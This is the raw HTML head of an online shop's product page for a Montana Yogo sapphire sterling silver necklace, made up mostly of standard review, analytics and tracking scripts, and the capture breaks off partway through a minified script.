

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/
body_size: 60620
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6hjk508v" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="279.99" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/" /><meta property="og:site_name" content="montanasapphires.com" /><meta name="keywords" content="Montana Yogo sapphire pendant, Montana yogo sapphire, yogo door knocker pendant, yogo pendant, yogo sapphire pendant, affordable yogo pendant, free shipping, untreated sapphire, ethically mined, Montana gem, natural sapphire, color sapphire"><meta name="description" content="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver free shipping."><link rel='canonical' href='https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver" />
<meta property="og:description" content="Montana Yogo Sapphire Tri Swirl Necklace Sterling Silver free shipping." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-6hjk508v/products/533/images/4881/2020-08-04_13.14.26__89370.1596576851.220.220.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <meta property="fb:app_id" content="254952103321377" />
<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="preload" fetchpriority="high" as="style"> 
<link href="https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2" fetchpriority='high'>
<link media="(max-width:374px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/300w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 375px) and (max-width:413px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/354w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 414px) and (max-width:567px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/392w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 568px) and (max-width:800px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/736w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(max-width: 1023px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/768w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 801px) and (max-width:1023px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/268w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 1024) and (max-width:1260px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/352w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 1261) and (max-width:1680px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/412w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">
<link media="(min-width: 1920px)" href="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/536w/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2" fetchpriority="high">


        <link href="https://cdn11.bigcommerce.com/s-6hjk508v/product_images/favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <style type="text/css">
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 400;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 500;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
    	font-family: 'Rubik';
      	font-style: normal;
      	font-weight: 700;
      	font-display: block;
      	src: url(https://fonts.gstatic.com/s/rubik/v28/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
      	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

            <script nonce="" type="text/javascript">
        async function getReviews(){
            const appKey = "hj2LWOSKNiFqX8NCfrqIpGCt1s30d4HplBaB12vh";
            const productId = "533";
            const reviewsUrl = `https://api-cdn.yotpo.com/v1/widget/${appKey}/products/${productId}/reviews.json`;
            const requestOptions = {
                method: 'GET',
                headers: {'Content-Type': 'application/json'}
            };
            const reviewData = await fetch(reviewsUrl, requestOptions);
            const responseData = await reviewData.json();
            return responseData;
        }
        getReviews().then((data) => {
            const avgScrore = data.response.bottomline.average_score;
            const totalReview = data.response.bottomline.total_review;
            const reviewData = data.response.reviews;
            const reviews = [];
            let schema = {
                "@context": "https://schema.org/",
                "@type": "Product",
                "name": "#74 -  Montana Yogo Sapphire Tri  Swirl Necklace Sterling Silver",
                "sku": "74YP",
                
                
                "url" : "https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/",
                "brand": {
                    "@type": "Brand",
                    "url": "https://montanasapphires.com/yogo-sapphire-jewelry/",
                    "name": "Montana Yogo Sapphire Jewelry"
                },
                "description": "&nbsp;Montana Yogo Sapphire Tri&nbsp; Pendant Sterling Silver\r\n3 - 2.4mm round Montana Yogo sapphires&nbsp; .22ct total weight\r\nComes on an 17\" sterling silver chain\r\nNatural in color,&nbsp;unheated, untreated&nbsp;stones from Yogo Gulch, Montana, USA\r\nComes with a Certificate of Authenticity\r\nMatching earrings are here&nbsp;https://montanasapphires.com/42-montana-yogo-sapphire-tri-dangle-post-earrings-sterling-silver/",
                "image": "https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/1280x1280/products/533/4881/2020-08-04_13.14.26__89370.1596576851.jpg?c=2",
                "offers": {
                    "@type": "Offer",
                    "priceCurrency": "USD",
                    "price": "279.99",
                    "itemCondition" : "https://schema.org/NewCondition",
                    "availability" : "https://schema.org/InStock",
                    "url" : "https://montanasapphires.com/74-montana-yogo-sapphire-tri-swirl-necklace-sterling-silver/",
                    "priceValidUntil": "2026-11-07"
                }
            }
            if(totalReview > 0){
                schema["aggregateRating"] = {
                    "@type": "AggregateRating",
                    "ratingValue": avgScrore,
                    "reviewCount": totalReview
                }
                JSON.stringify(schema);
            }
            if(reviewData.length > 0){
                reviewData.forEach(item => {
                    const reviewBody = {
                        "@type": "Review",
                        "author": {
                            "@type": "Person",
                            "name": item.user.display_name
                        },
                        "datePublished": item.created_at,
                        "reviewBody": item.content,
                        "name": item.title,
                        "reviewRating": {
                            "@type": "Rating",
                            "bestRating": "5",
                            "ratingValue": item.score,
                            "worstRating": "1"
                        }
                    }
                    reviews.push(reviewBody);
                });
                schema["review"] = reviews
                JSON.stringify(schema);
            }
            const scriptElement = document.createElement("script");
            scriptElement.type = "application/ld+json";
            scriptElement.text = JSON.stringify(schema);
            var head = document.getElementsByTagName('head')[0];
            var firstChild = head.firstChild;
            head.insertBefore(scriptElement, firstChild);
        });
    </script>
        
        <script nonce="">
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/dist/theme-bundle.head_async.js" nonce=""></script>


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css" rel="stylesheet">


         
        
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1073415063020096');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1073415063020096', {"external_id":"fa804b4b-edf0-4fa2-a2bc-51d0cb62c459"});
fbq('set', 'agent', 'bigcommerce', '1073415063020096');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
                
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1073415063020096&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="ex4ObFT9wOEjsm6zvzvH21C22ddyxwj58JkaEDMkFEo" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<!-- Start VWO Async Smartcode -->
<script type='text/javascript'>
window._vwo_code = window._vwo_code || (function(){
var account_id=505199,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',

/* DO NOT EDIT BELOW THIS LINE */
f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){
window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer; }};window._vwo_settings_timer = code.init(); return code; }());
</script>
            
<!-- End VWO Async Smartcode -->

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script> 
                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"74YP","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$279.99","value":279.99,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":1,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null}};
</script>
                

<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
        
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 h '+e,message:'h '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
                       
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.78275]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|ga4|bing|facebook';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.28 '+z,message:z,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.28 '+x,message:''+x,app_version:'3.46.28',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dI='NewPromotionsAdded';T.ea=[];T.eb=0;T.cA=function(){T.dZ(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bH(c,T.bB)=='promotion'&&T.bG(c,'found')){T.ea.push(c)}T.e(T.dX(c,"["+T.bB+"='promotion']"),function(e){if(T.bG(e,'found')){T.ea.push(e)}})})});if(T.br(T.ea)&&!T.eb){T.q(function(){T.eb=T.bc(function(){T.eb=0;T.f(T.dI,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dT=[];T.dU=0;T.dV=function(a){T.e(a,function(b){T.dT=T.dT.concat(T.by(b));if(T.bH(b,T.bB)=='list'&&T.dW(b)&&T.bG(b,'found')){T.dT.push(b)}T.e(T.dX(b,"["+T.bB+"='list']"),function(c){if(T.dW(c)&&T.bG(c,'found')){T.dT.push(c)}})})};T.dY=function(){T.q(function(){if(T.br(T.dT)){if(T.dU)T.dP(T.dU);T.dU=T.bc(function(){T.f(T.dc,{elements:T.dT});T.dT=[];T.dU=0},500,'New Products Added')}})};T.cz=function(e){T.dZ(function(f){f.forEach(function(g){T.dV(g.addedNodes);});T.dY();},e||d.body)};T.dc='NewProductsAdded';T.bh='UserDataUpdated';T.dX=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bA=function(a){return T.dX(d,a)};T.dW=function(a){var b=T.bH(a,T.bC);return b&&!isNaN(parseInt(b,10))};T.L=function(a){return typeof a!=='undefined'&&a!==null};T.aJ=function(a){return a===0||(T.L(a)&&a!==''&&!isNaN(a))};T.ej=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ei=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.dm(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.br(e)){e[0]=T.ej(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aQ=function(){if(w.console)console.warn.apply(console,T.ei(arguments,0x1F6A8,1))};T.cK=function(){if(w.console)console.error.apply(console,T.ei(arguments,0x26A0,1))};T.af=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cR=function(a,b,c,e){var f,g=function(h){if(h>=T.br(a))c&&c();else T.bc(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.br(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dk=function(a,b){if(a&&T.br(a))for(var c=0;c<T.br(a);c++){if(a[c]===b)return true}};T.ed=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.L(c)&&c!=='')a[b]=c};T.bk=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bk(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bJ=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.O&&d.readyState!="loading"){T.bc(f,0,T.O)}else{e=e||{};if(!T.L(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.N=function(a,b){T.bJ(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bd=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bd.caller+' '+c}};T.cl=function(a){return a&&JSON.parse(a)};T.dm=function(a){return T.cl(T.bd(a))};T.dp=function(a){return T.bd(a)=='{}'};T.Q=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.br=function(a){return a.length};T.bM=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bK=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bL=function(a,b){try{if(!localStorage||T.eh)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.eh=!0}};T.ap=function(a){var 